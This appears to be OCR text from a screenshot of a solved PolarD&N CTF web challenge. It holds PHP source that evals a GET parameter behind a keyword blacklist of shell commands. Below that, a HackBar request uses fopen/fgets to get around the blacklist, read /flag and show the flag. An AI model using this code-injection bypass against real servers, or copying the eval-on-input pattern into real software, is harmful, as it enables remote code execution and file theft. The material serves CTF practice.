 3f249ae6-8d6c-433c-9229-ada7c
3f249ae6-8d6c-433c-9229-ada7c0c0460e.www.polarctf.com:8090/?sys=$file=fopen("/flag","r");$str=fg
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function no($txt){
if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
return $txt;}
else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
eval(no($_GET['sys']));
}
else
{echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}
开发者工具 — http://3f249ae6-8d6c-433c-9229-ada7c0c0460e.www.polarctf.com:8090/?sys=$file=fopen("/flag","r");$str=fgets($file);echo$str;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit r
Load URL
Split URL
Execute
http://3f249ae6-8d6c-433c-9229-ada7c0c0460e.www.polarctf.com:8090/
?sys=$file=fopen("/flag","r");$str=fgets($file);echo$str;
Post data Referer User Agent Cookies Add Header Clear All
yyds=666
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-